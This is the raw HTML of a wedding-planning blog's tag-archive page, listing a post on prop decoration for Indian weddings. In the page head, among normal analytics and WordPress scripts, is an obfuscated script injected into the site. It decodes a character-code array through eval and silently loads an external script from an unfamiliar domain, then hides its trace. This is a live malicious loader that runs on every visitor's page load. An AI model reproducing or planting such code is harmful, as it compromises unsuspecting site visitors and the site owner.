

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.joyceswear.com/tag/prop-decoration-ideas/
body_size: 12082
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.joyceswear.com/xmlrpc.php" /><style type="text/css" media="all">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style type="text/css" media="all">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link type="text/css" media="all" href="https://www.joyceswear.com/wp-content/cache/breeze-minification/css/breeze_7eeaface54eb6ed24b7dfb3555aaabaf91869369602e86395cf42a610bb93b043dc88d82d8da70397795a760befa0fe885de61f2144205a0805613cf5cfff8da.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.joyceswear.com/wp-content/cache/breeze-minification/css/breeze_d91467d5f6c6227adf8ac85968908a7b106eff8d40a1acd4679e5560a2d8dca31d3d10c4518b5b3d0fa3db653ac21520c271d21fe95f64b7ad077c9250df1051.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.joyceswear.com/wp-content/cache/breeze-minification/css/breeze_2fe5fef4b4464320ec10e9174e883b20885ca4c58757542d46c7d2df4b3232cdcb35493c1a681cbb73a010e799885f732a791f9b75e1c36c54f5847afc14c80f.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.joyceswear.com/wp-content/cache/breeze-minification/css/breeze_6d90af63698cd56689224482fe5c7dc2964ab9793e8ea824cf3453044bfe0e3e69ddb9714474bef49795e9e6678a5a67930503374c18853cf73067e1a3a22495.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.joyceswear.com/wp-content/cache/breeze-minification/css/breeze_21ba52c87ce6d6687e9bc844df7870b60d24f9120d594592f72472f044fa403694395ad83f6522837cf23f980421ba7f608a2b85668f80a3aa8907f73e38a9db.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.joyceswear.com/wp-content/cache/breeze-minification/css/breeze_5cd36a76c7ddc2ebc2b943b4fd39f284e9b3127c0ecfb6dd0d17b1f275a586e12190579876dabd2e05d5b887e5d25a777396c61c7e5b416a9e03a722c50983b3.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.joyceswear.com/wp-content/cache/breeze-minification/css/breeze_c0167cfb93d65a42725d8a69cf14915d31afc4068fb3a85e93db3c6280666e90d558cbdee351c9dc930b2b835eb6fb0dbe24b9de78a29d73db07fd7e04374c8c.css" rel="stylesheet" /><style type="text/css" media="all">.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><link type="text/css" media="screen" href="https://www.joyceswear.com/wp-content/cache/breeze-minification/css/breeze_7d3d1832773cf588686d001d1874b564e98f12d1fa1270c331b9e7cb55769b292d79d4775aa00b3708d849a6587dc77086a78800a35ec5b27e3241aa633d08cf.css" rel="stylesheet" /><style type="text/css" media="all">.entry h1,.entry h2,.entry h3{margin-top:0;font-size:21px}</style><style type="text/css" media="all">#gallery-1{margin:auto}#gallery-1 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-1 img{border:2px solid #cfcfcf}#gallery-1 .gallery-caption{margin-left:0}</style><title>Prop Decoration Ideas | All About Indian Weddings - Tips On Planning And Organising A Wedding</title><meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://www.joyceswear.com/tag/prop-decoration-ideas/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.3.8" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.joyceswear.com\/tag\/prop-decoration-ideas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.joyceswear.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.joyceswear.com\/","name":"Home","description":"Wedding Realted Tips - Choosing The Right Costumes, Decor, Make-Up","url":"https:\/\/www.joyceswear.com\/"},"nextItem":"https:\/\/www.joyceswear.com\/tag\/prop-decoration-ideas\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.joyceswear.com\/tag\/prop-decoration-ideas\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.joyceswear.com\/tag\/prop-decoration-ideas\/","name":"Prop Decoration Ideas","url":"https:\/\/www.joyceswear.com\/tag\/prop-decoration-ideas\/"},"previousItem":"https:\/\/www.joyceswear.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.joyceswear.com\/tag\/prop-decoration-ideas\/#collectionpage","url":"https:\/\/www.joyceswear.com\/tag\/prop-decoration-ideas\/","name":"Prop Decoration Ideas | All About Indian Weddings - Tips On Planning And Organising A Wedding","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.joyceswear.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.joyceswear.com\/tag\/prop-decoration-ideas\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.joyceswear.com\/#organization","name":"All About Indian Weddings - Tips On Planning And Organising A Wedding","url":"https:\/\/www.joyceswear.com\/"},{"@type":"WebSite","@id":"https:\/\/www.joyceswear.com\/#website","url":"https:\/\/www.joyceswear.com\/","name":"All About Indian Weddings - Tips On Planning And Organising A Wedding","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.joyceswear.com\/#organization"}}]}</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5WXGDPD');</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="All About Indian Weddings - Tips On Planning And Organising A Wedding &raquo; Feed" href="https://www.joyceswear.com/feed/" /><link rel="alternate" type="application/rss+xml" title="All About Indian Weddings - Tips On Planning And Organising A Wedding &raquo; Comments Feed" href="https://www.joyceswear.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="All About Indian Weddings - Tips On Planning And Organising A Wedding &raquo; Prop Decoration Ideas Tag Feed" href="https://www.joyceswear.com/tag/prop-decoration-ideas/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.joyceswear.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700' type='text/css' media='all' /> <script type="text/javascript" src="https://www.joyceswear.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.joyceswear.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="commentluv_script-js-extra">/*  */
var cl_settings = {"name":"author","url":"url","comment":"comment","email":"email","infopanel":"on","default_on":"on","default_on_admin":"on","cl_version":"3.0.4","images":"https:\/\/www.joyceswear.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"https:\/\/www.joyceswear.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/www.joyceswear.com\/wp-admin\/admin-ajax.php","_fetch":"b348c91856","_info":"50c4295b92","infoback":"white","infotext":"black","template_insert":"","logged_in":"","refer":"https:\/\/www.joyceswear.com\/best-prop-decoration-tips-for-a-wedding\/","no_url_message":"Please enter a URL and then click the CommentLuv checkbox if you want to add your last blog post","no_http_message":"Please use http:\/\/ in front of your url","no_url_logged_in_message":"You need to visit your profile in the dashboard and update your details with your site URL","no_info_message":"No info was available or an error occured"};
/*  */</script> <script type="text/javascript" src="https://www.joyceswear.com/wp-content/plugins/commentluv/js/commentluv.js" id="commentluv_script-js"></script> <script type="text/javascript" id="breeze-prefetch-js-extra">/*  */
var breeze_prefetch = {"local_url":"https:\/\/www.joyceswear.com","ignore_remote_prefetch":"1","ignore_list":["wp-admin","wp-login.php"]};
/*  */</script> <script type="text/javascript" src="https://www.joyceswear.com/wp-content/plugins/breeze/assets/js/js-front-end/breeze-prefetch-links.min.js" id="breeze-prefetch-js"></script> <link rel="https://api.w.org/" href="https://www.joyceswear.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.joyceswear.com/wp-json/wp/v2/tags/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.joyceswear.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <link rel="shortcut icon" href="https://www.joyceswear.com/wp-content/uploads/2018/02/joyce.png" title="Favicon" /><!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]--> <!--[if lt IE 9]> <script src="https://www.joyceswear.com/wp-content/themes/jarida/jarida/js/html5.js"></script> <script src="https://www.joyceswear.com/wp-content/themes/jarida/jarida/js/selectivizr-min.js"></script> <![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://www.joyceswear.com/wp-content/themes/jarida/jarida/css/ie8.css" /> <![endif]--><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" /> <script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-157284671-1"></script> <script>window.dataLayer = window.dataLayer || []; 
 function gtag(){dataLayer.push(arguments);} 
 gtag('js', new Date()); 
 
 gtag('config', 'UA-157284671-1');</script> </head><body data-rsssl=1 id="top" class="archive tag tag-prop-decoration-ideas tag-68 wp-theme-jaridajarida"><div class="background-cover"></div><div class="wrapper"><div class="top-nav fade-in animated1 head_brnews"><div class="container"><div class="search-block"><form method="get" id="searchform" action="https://www.joyceswear.com/"> <button class="search-button" type="submit" value="Search"></button> <input type="text" id="s" name="s" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}"  /></form></div><div class="social-icons icon_flat"> <a class="tooldown" title="Rss" href="https://www.joyceswear.com/feed/" target="_blank"><i class="tieicon-rss"></i></a><a class="tooldown" title="Facebook" href="https://www.facebook.com/#" target="_blank"><i class="tieicon-facebook"></i></a><a class="tooldown" title="Twitter" href="https://twitter.com/#" target="_blank"><i class="tieicon-twitter"></i></a><a class="tooldown" title="Pinterest" href="https://www.pinterest.com/#" target="_blank"><i class="tieicon-pinterest-circled"></i></a><a class="tooldown" title="Dribbble" href="http://dribbble.com/#" target="_blank"><i class="tieicon-dribbble"></i></a><a class="tooldown" title="Foursquare" href="https://foursquare.com/#" target="_blank"><i class="tieicon-foursquare"></i></a><a class="tooldown" title="instagram" href="https://instagram.com/#" target="_blank"><i class="tieicon-instagram"></i></a></div><div class="breaking-news"> <span>Don't Miss</span><ul><li><a href="https://www.joyceswear.com/the-definitive-guide-to-beginning-and-operating-a-profitable-jewelry-business/" title="The Definitive Guide To Beginning And Operating A Profitable Jewelry Business:">The Definitive Guide To Beginning And Operating A Profitable Jewelry Business:</a></li><li><a href="https://www.joyceswear.com/impressive-wedding-themes/" title="Impressive Wedding Themes">Impressive Wedding Themes</a></li><li><a href="https://www.joyceswear.com/best-ways-to-find-the-right-wedding-makeup-artist/" title="Best Ways To Find The Right Wedding Makeup Artist">Best Ways To Find The Right Wedding Makeup Artist</a></li><li><a href="https://www.joyceswear.com/the-most-effective-wedding-planning-tips-for-your-special-day/" title="The Most Effective Wedding Planning Tips For Your Special Day">The Most Effective Wedding Planning Tips For Your Special Day</a></li><li><a href="https://www.joyceswear.com/impressive-wedding-websites/" title="Impressive Wedding Websites">Impressive Wedding Websites</a></li></ul> <script type="text/javascript">jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});</script> </div></div></div><div class="container"><header id="theme-header"><div class="header-content fade-in animated1"><div class="logo"><h2> <a title="All About Indian Weddings &#8211; Tips On Planning And Organising A Wedding" href="https://www.joyceswear.com/"> <img  alt="All About Indian Weddings &#8211; Tips On Planning And Organising A Wedding" data-src="https://www.joyceswear.com/wp-content/uploads/2018/02/logo-j-w.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.joyceswear.com/wp-content/uploads/2018/02/logo-j-w.png" alt="All About Indian Weddings &#8211; Tips On Planning And Organising A Wedding" /></noscript><strong>All About Indian Weddings &#8211; Tips On Planning And Organising A Wedding </strong> </a></h2></div><div class="e3lan-top"> <a href="https://www.lulus.com/" title="" target="_blank"rel="nofollow"> <img  alt="" data-src="https://www.joyceswear.com/wp-content/uploads/2018/02/lulus.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.joyceswear.com/wp-content/uploads/2018/02/lulus.jpg" alt="" /></noscript> </a></div><div class="clear"></div></div><nav id="main-nav" class="fade-in animated2"><div class="container"><div class="main-menu"><ul id="menu-main" class="menu"><li id="menu-item-938" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="https://www.joyceswear.com/">Home</a></li><li id="menu-item-1095" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.joyceswear.com/category/wedding-decor/">Wedding Decor</a></li><li id="menu-item-1098" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.joyceswear.com/category/wedding-wear/">Wedding Wear</a></li><li id="menu-item-1096" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.joyceswear.com/category/wedding-make-up/">Wedding Make-up</a></li><li id="menu-item-1097" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.joyceswear.com/category/wedding-organiser/">Wedding Organiser</a></li><li id="menu-item-1143" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://www.joyceswear.com/gallery/">Gallery</a></li><li id="menu-item-1072" class="menu-item  menu-item-type-post_type  menu-item-object-page  menu-item-has-children"><a href="https://www.joyceswear.com/about-us/">About Us</a><ul class="sub-menu"><li id="menu-item-1211" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://www.joyceswear.com/contact-us/">Contact Us</a></li><li id="menu-item-1018" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://www.joyceswear.com/terms-privacy/">Terms &#038; Privacy</a></li></ul></li><li id="menu-item-939" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.joyceswear.com/category/blog/">Blog</a><ul class="sub-menu"><li id="menu-item-1299" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://www.joyceswear.com/html-sitemap/">HTML Sitemap</a></li></ul></li></ul></div></div></nav></header><div id="main-content" class="container fade-in animated3 sidebar-narrow-left"><div class="content-wrap"><div class="content"><div class="page-head"><h1 class="page-title"> Tag Archives: <span>Prop Decoration Ideas</span></h1><div class="stripe-line"></div></div><div class="post-listing "><article class="item-list item_1"><h2 class="post-title"><a href="https://www.joyceswear.com/best-prop-decoration-tips-for-a-wedding/" title="Permalink to Best Prop Decoration Tips for a Wedding" rel="bookmark">Best Prop Decoration Tips for a Wedding</a></h2><p class="post-meta"> <span class="tie-date">June 6, 2020</span> <span class="post-comments"><a href="https://www.joyceswear.com/best-prop-decoration-tips-for-a-wedding/#respond">Leave a comment</a></span></p><div class="post-thumbnail"> <a href="https://www.joyceswear.com/best-prop-decoration-tips-for-a-wedding/" title="Permalink to Best Prop Decoration Tips for a Wedding" rel="bookmark"> <img title=" "width="300" height="160"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2020/08/Best-Prop-Decoration-Tips-for-a-Wedding-300x160.jpg 300w, https://www.joyceswear.com/wp-content/uploads/2020/08/Best-Prop-Decoration-Tips-for-a-Wedding-620x330.jpg 620w"  data-src="https://www.joyceswear.com/wp-content/uploads/2020/08/Best-Prop-Decoration-Tips-for-a-Wedding-300x160.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-tie-large size-tie-large wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="300" height="160" src="https://www.joyceswear.com/wp-content/uploads/2020/08/Best-Prop-Decoration-Tips-for-a-Wedding-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt=" " 